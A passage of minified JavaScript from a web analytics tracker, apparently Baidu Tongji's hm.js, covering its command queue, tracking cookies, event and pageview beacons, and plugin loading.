z:{Ea:"",page:""},init:function(){k.i=0;m.init();l.e("pv-b",function(){k.sb();k.vb()});l.e("pv-d",function(){k.wb();k.z.page=""});l.e("stag-b",function(){h.c.b.api=k.i||k.ca?k.i+"_"+k.ca:"";h.c.b.ct=[decodeURIComponent(t.getData("Hm_ct_"+c.id)||""),k.z.Ea,k.z.page].join("!")});l.e("stag-d",function(){h.c.b.api=0;k.i=0;k.ca=0})},sb:function(){var a=window._hmt||[];if(!a||e.d(a,"Array"))window._hmt={id:c.id,cmd:{},push:function(){for(var a=window._hmt,b=0;b<arguments.length;b++){var p=arguments[b];
e.d(p,"Array")&&(a.cmd[a.id].push(p),"_setAccount"===p[0]&&(1<p.length&&/^[0-9a-f]{31,32}$/.test(p[1]))&&(p=p[1],a.id=p,a.cmd[p]=a.cmd[p]||[]))}}},window._hmt.cmd[c.id]=[],window._hmt.push.apply(window._hmt,a)},vb:function(){var a=window._hmt;if(a&&a.cmd&&a.cmd[c.id])for(var b=a.cmd[c.id],e=/^_track(Event|MobConv|Order)$/,f=0,d=b.length;f<d;f++){var g=b[f];e.test(g[0])?k.T.push(g):k.Ca(g)}a.cmd[c.id]={push:k.Ca}},wb:function(){if(0<k.T.length)for(var a=0,b=k.T.length;a<b;a++)k.Ca(k.T[a]);k.T=v},Ca:function(a){var b=
a[0];if(k.hasOwnProperty(b)&&e.d(k[b],"Function"))k[b](a)},_setAccount:function(a){1<a.length&&/^[0-9a-f]{31,32}$/.test(a[1])&&(k.i|=1)},_setAutoPageview:function(a){if(1<a.length&&(a=a[1],w===a||u===a))k.i|=2,h.c.Qa=a},_trackPageview:function(a){1<a.length&&(a[1].charAt&&"/"===a[1].charAt(0))&&(k.i|=4,h.c.b.sn=h.c.Na(),h.c.b.et=0,h.c.b.ep="",h.c.b.vl=n.C(),h.c.b.kb=0,h.c.ua?(h.c.b.nv=0,h.c.b.st=4):h.c.ua=u,k.va||(h.c.b.su=h.c.b.u||document.location.href),h.c.b.u=f.protocol+"//"+document.location.host+
a[1],h.c.b.p=x(m.s("pageview")),h.c.m(),h.c.b.p="",h.c.S=+new Date,m.n("pageview"))},_trackEvent:function(a){2<a.length&&(k.i|=8,h.c.b.nv=0,h.c.b.st=4,h.c.b.et=4,h.c.b.ep=e.h(a[1])+"*"+e.h(a[2])+(a[3]?"*"+e.h(a[3]):"")+(a[4]?"*"+e.h(a[4]):""),h.c.b.p=x(m.ra()),h.c.m(),h.c.b.p="")},_setCustomVar:function(a){if(!(4>a.length)){var b=a[1],f=a[4]||3;if(0<b&&6>b&&0<f&&4>f){k.ca++;for(var d=(h.c.b.cv||"*").split("!"),g=d.length;g<b-1;g++)d.push("*");d[b-1]=f+"*"+e.h(a[2])+"*"+e.h(a[3]);h.c.b.cv=d.join("!");
a=h.c.b.cv.replace(/[^1](\*[^!]*){2}/g,"*").replace(/((^|!)\*)+$/g,"");""!==a?t.setData("Hm_cv_"+c.id,encodeURIComponent(a),c.age):t.removeData("Hm_cv_"+c.id)}}},_setUserTag:function(b){if(!(3>b.length)){var f=e.h(b[1]);b=e.h(b[2]);if(f!==r&&b!==r){var d=decodeURIComponent(t.getData("Hm_ct_"+c.id)||""),d=a(d,f,1,b);t.setData("Hm_ct_"+c.id,encodeURIComponent(d),c.age)}}},_setVisitTag:function(b){if(!(3>b.length)){var f=e.h(b[1]);b=e.h(b[2]);if(f!==r&&b!==r){var d=k.z.Ea,d=a(d,f,2,b);k.z.Ea=d}}},_setPageTag:function(b){if(!(3>
b.length)){var d=e.h(b[1]);b=e.h(b[2]);if(d!==r&&b!==r){var f=k.z.page,f=a(f,d,3,b);k.z.page=f}}},_setReferrerOverride:function(a){1<a.length&&(a=a[1],e.d(a,"String")?(h.c.b.su="/"===a.charAt(0)?f.protocol+"//"+window.location.host+a:a,k.va=u):k.va=w)},_trackOrder:function(a){a=a[1];e.d(a,"Object")&&(b(a),k.i|=16,h.c.b.nv=0,h.c.b.st=4,h.c.b.et=94,h.c.b.ep=d.stringify(a),h.c.b.p=x(m.ra()),h.c.m(),h.c.b.p="")},_trackMobConv:function(a){if(a={webim:1,tel:2,map:3,sms:4,callback:5,share:6}[a[1]])k.i|=
32,h.c.b.et=93,h.c.b.ep=a,h.c.m()},_setDataxId:function(a){a=a[1];q.Wb();q.pc(a)},_setUserId:function(a){a=a[1];if(a!==r&&(e.F(a)||e.Ta(a))){var b=m.s("user").uid_;if(!(b&&b.value===e.h(String(a)))){var b=h.c.b.p,f=h.c.b.ep;h.c.b.et=8;h.c.b.ep="";h.c.b.p="uid_*"+e.h(String(a));h.c.m();var d={};d.uid_=a;m.setProperty("user",d,u);h.c.b.p=b;h.c.b.ep=f}}},_clearUserId:function(a){1<a.length&&u===a[1]&&m.n("userId")},_setUserProperty:function(a){a=a[1];e.d(a,"Object")&&m.setProperty("user",a)},_clearUserProperty:function(a){1<
a.length&&u===a[1]&&m.n("user")},_setSessionProperty:function(a){a=a[1];e.d(a,"Object")&&m.setProperty("session",a)},_clearSessionProperty:function(a){1<a.length&&u===a[1]&&m.n("session")},_setPageviewProperty:function(a){a=a[1];e.d(a,"Object")&&m.setProperty("pageview",a)},_clearPageviewProperty:function(a){1<a.length&&u===a[1]&&m.n("pageview")},_setAutoEventTrackingProperty:function(a){a=a[1];e.d(a,"Object")&&m.setProperty("autoEventTracking",a)},_clearAutoEventTrackingProperty:function(a){1<a.length&&
u===a[1]&&m.n("autoEventTracking")},_setAutoTracking:function(a){if(1<a.length&&(a=a[1],w===a||u===a))h.c.Ra=a},_setAutoEventTracking:function(a){if(1<a.length&&(a=a[1],w===a||u===a))h.c.R=a},_trackPageDuration:function(a){1<a.length?(a=a[1],2===String(a).split(",").length&&(h.c.b.et=3,h.c.b.ep=a,h.c.m())):l.K("duration-send");l.K("duration-done")},_require:function(a){1<a.length&&(a=a[1],f.ob.test(g.Q(a))&&s(a))},_providePlugin:function(a){if(1<a.length){var b=window._hmt,d=a[1];a=a[2];if(e.D(f.$a,
d)&&e.d(a,"Function")&&(b.plugins=b.plugins||{},b.H=b.H||{},b.plugins[d]=a,b.w=b.w||[],a=b.w.slice(),d&&a.length&&a[0][1]===d))for(var g=0,k=a.length;g<k;g++){var l=a[g][2]||{};if(b.plugins[d]&&!b.H[d])b.H[d]=new b.plugins[d](l),b.w.shift();else break}}},_requirePlugin:function(a){if(1<a.length){var b=window._hmt,d=a[1],g=a[2]||{};if(e.D(f.$a,d))if(b.plugins=b.plugins||{},b.H=b.H||{},b.plugins[d]&&!b.H[d])b.H[d]=new b.plugins[d](g);else{b.w=b.w||[];for(var g=0,l=b.w.length;g<l;g++)if(b.w[g][1]===
d)return;b.w.push(a);k._require([v,f.dc+d+".js"])}}},_trackCustomEvent:function(a){if(1<a.length){var b=a[1];a=a[2];e.d(a,"Object")||(a={});a._iden=b;m.setProperty("customEvent",a);h.c.b.et=7;h.c.b.ep="";h.c.b.p=x(m.s("customEvent"));h.c.m();h.c.b.p="";m.n("customEvent")}}};k.init();h.pb=k;return h.pb})();
(function(){var a=h.t;c.spa!==r&&"1"===String(c.spa)&&(window._hmt=window._hmt||[],window._hmt.push(["_requirePlugin","UrlChangeTracker"]),a.e("pv-b",function(){""!==window.location.hash&&(h.c.b.u=window.location.href)}))})();
(function(){function a(){"undefined"===typeof window["_bdhm_loaded_"+c.id]&&(window["_bdhm_loaded_"+c.id]=u,this.b={},this.Ra=this.Qa=u,this.R=k.R,this.Ja=d.F(c.aet)&&0<c.aet.length?c.aet.split(","):"",this.ua=w,this.init())}var b=mt.url,g=mt.fb,e=mt.gb,d=mt.lang,n=mt.cookie,f=mt.f,l=mt.sessionStorage,q=mt.G,s=mt.event,t=h.X,m=h.L,x=m.I,k=h.A,p=h.load,y=h.t;a.prototype={aa:function(a){for(var e=0;e<c.dm.length;e++)if(-1<c.dm[e].indexOf("/")){if(b.Ua(a,c.dm[e]))return u}else{var d=b.Q(a);if(d&&b.wa(d,
c.dm[e]))return u}return w},Mb:function(){if(!document.referrer)return k.J-k.M>c.vdur?1:4;var a=w;this.aa(document.referrer)&&this.aa(document.location.href)?a=u:(a=b.Q(document.referrer),a=b.wa(a||"",document.location.hostname));return a?k.J-k.M>c.vdur?1:4:3},mc:function(){var a,b,e,d,f,g;k.M=t.getData("Hm_lpvt_"+c.id)||0;13===k.M.length&&(k.M=Math.round(k.M/1E3));b=this.Mb();a=4!==b?1:0;if(g=t.getData("Hm_lvt_"+c.id)){d=g.split(",");for(f=d.length-1;0<=f;f--)13===d[f].length&&(d[f]=""+Math.round(d[f]/
1E3));for(;2592E3<k.J-d[0];)d.shift();f=4>d.length?2:3;for(1===a&&d.push(k.J);4<d.length;)d.shift();g=d.join(",");d=d[d.length-1]}else g=k.J,d="",f=1;this.Zb()?(t.setData("Hm_lvt_"+c.id,g,c.age),t.setData("Hm_lpvt_"+c.id,k.J),e=n.ac(t.$(),t.ma())):this.xb();if(0===c.nv&&this.aa(document.location.href)&&(""===document.referrer||this.aa(document.referrer)))a=0,b=4;this.b.nv=a;this.b.st=b;this.b.cc=e;this.b.lt=d;this.b.lv=f},Zb:function(){var a=b.Q(document.location.href);return!d.D("sjh.baidu.com isite.baidu.com ls.wejianzhan.com bs.wejianzhan.com product.weijianzhan.com qianhu.weijianzhan.com aisite.wejianzhan.com".split(" "),
a)},xb:function(){for(var a=document.cookie.split(";"),b=0;b<a.length;b++){var d=a[b].split("=");d.length&&/Hm_(up|ct|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0]))&&t.removeData(d[0]);d.length&&/Hm_ck_[0-9]{13}/.test(String(d[0]))&&t.removeData(d[0])}},lc:function(){for(var a=[],b=this.b.et,d=0,e=k.hb.length;d<e;d++){var f=k.hb[d],g=this.b[f];"undefined"!==typeof g&&""!==g&&("tt"!==f||"tt"===f&&0===b)&&("ct"!==f||"ct"===f&&0===b)&&a.push(f+"="+encodeURIComponent(g))}return a.join("&")},nc:function(){this.mc();
this.b.si=c.id;this.b.sn=this.Na();this.b.su=document.referrer;this.b.ds=f.gc;this.b.cl=f.colorDepth+"-bit";this.b.ln=String(f.language).toLowerCase();this.b.ja=f.javaEnabled?1:0;this.b.ck=f.cookieEnabled?1:0;this.b.lo="number"===typeof _bdhm_top?1:0;this.b.fl=e.Ob();this.b.v="1.2.89";this.b.cv=decodeURIComponent(t.getData("Hm_cv_"+c.id)||"");this.b.tt=document.title||"";this.b.vl=f.C();var a=document.location.href;this.b.cm=b.j(a,k.Tb)||"";this.b.cp=b.j(a,k.Ub)||b.j(a,k.uc)||"";this.b.cw=b.j(a,k.Sb)||
b.j(a,k.wc)||"";this.b.ci=b.j(a,k.Qb)||b.j(a,k.tc)||"";this.b.cf=b.j(a,k.Vb)||b.j(a,k.vc)||"";this.b.cu=b.j(a,k.Rb)||b.j(a,k.sc)||"";/https?:/.test(document.location.protocol)&&(this.b.u=a)},init:function(){try{this.nc(),0===this.b.nv?this.kc():this.La(),h.c=this,this.qb(),this.bc(),y.K("pv-b"),this.ic()}catch(a){var b=[];b.push("si="+c.id);b.push("n="+encodeURIComponent(a.name));b.push("m="+encodeURIComponent(a.message));b.push("r="+encodeURIComponent(document.referrer));g.log(k.xa+"//"+k.ab+"?"+
b.join("&"))}},ic:function(){function a(){y.K("pv-d")}this.Qa?(this.ua=u,this.b.et=0,this.b.ep="",this.b.p=x(m.s("pageview")),this.b.vl=f.C(),this.m(a),this.b.p=""):a();this.S=+new Date;m.n("pageview")},m:function(a){if(this.Ra){var b=this;b.b.rnd=Math.round(Math.random()*k.za);b.b.r=f.orientation;b.b.ww=f.ib;y.K("stag-b");var e=k.xa+"//"+k.ab+"?"+b.lc();y.K("stag-d");b.nb(e);g.log(e,function(e){b.bb(e);d.d(a,"Function")&&a.call(b)})}},qb:function(){try{if(window.postMessage&&window.self!==window.parent){var a=
this;s.e(window,"message",function(d){if(b.Q(d.origin)===k.rc){d=d.data||{};var e=d.jn||"",f=/^customevent$|^heatmap$|^pageclick$|^select$/.test(e);if(RegExp(c.id).test(d.sd||"")&&f)a.b.rnd=Math.round(Math.random()*k.za),p(k.protocol+"//"+c.js+e+".js?"+a.b.rnd)}});window.parent.postMessage({id:c.id,url:document.location.href,status:"__Messenger__hmLoaded"},"*")}}catch(d){}},bc:function(){try{if(window.self===window.parent){var a=document.location.href,d=b.j(a,"baidu-analytics-token"),e=b.j(a,"baidu-analytics-jn");
/^[a-f0-9]{32}\/?$/.test(d)&&/^overlay\/?$/.test(e)&&p(k.protocol+"//"+c.js+e+".js?"+Math.round(Math.random()*k.za))}}catch(f){}},nb:function(a){var b;try{b=q.parse(l.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}var e=this.b.u?"":"&u="+encodeURIComponent(document.location.href);b.push(a.replace(/^https?:\/\//,"")+e);l.set("Hm_unsent_"+c.id,q.stringify(b))},bb:function(a){var b;try{b=q.parse(l.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length){a=a.replace(/^https?:\/\//,"");for(var e=0;e<b.length;e++)if(a.replace(/&u=[^&]*/,
"")===b[e].replace(/&u=[^&]*/,"")){b.splice(e,1);break}b.length?l.set("Hm_unsent_"+c.id,q.stringify(b)):this.La()}},La:function(){l.remove("Hm_unsent_"+c.id)},kc:function(){var a=this,b;try{b=q.parse(l.get("Hm_unsent_"+c.id)||"[]")}catch(d){b=[]}if(b.length)for(var e=function(b){g.log(k.xa+"//"+b,function(b){a.bb(b)})},f=0;f<b.length;f++)e(b[f])},Na:function(){return Math.round(+new Date/1E3)%65535}};return new a})();var B=h.A,C=h.load;
c.pt&&C([B.protocol,"//ada.baidu.com/phone-tracker/insert_bdtj?sid=",c.pt].join(""));})();

